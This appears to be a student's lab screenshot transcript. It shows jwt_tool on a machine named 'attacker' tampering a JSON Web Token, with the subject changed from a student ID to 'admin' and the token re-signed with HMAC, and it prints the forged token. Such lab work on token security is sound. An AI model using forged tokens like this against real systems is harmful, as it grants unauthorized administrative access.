 C:\Users\jayce>echo %DATE% %TIME% Dang Duc Tai B22DCAT251
05/05/2025 13:13:37.32 Dang Duc Tai B22DCAT251
C:\Users\jayce>
(or 0 to Continue)
> 1
1
Current value of sub is: B22DCAT251
Please enter new value and hit ENTER
> admin
admin
[1] sub = "admin"
[2] exp = 1746430249    ==> TIMESTAMP = 2025-05-05 07:30:49 (UTC)
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[5] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
0
jwttool_f19c6e2d4b844ac4346cc13b05fe9e35 - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTc0NjQzMDI0OX0.7BoZ8B8t479X5r4nbgnlWFEiJqtho4td4nMmnaPqyNg
ubuntu@attacker:~/.jwt_tool$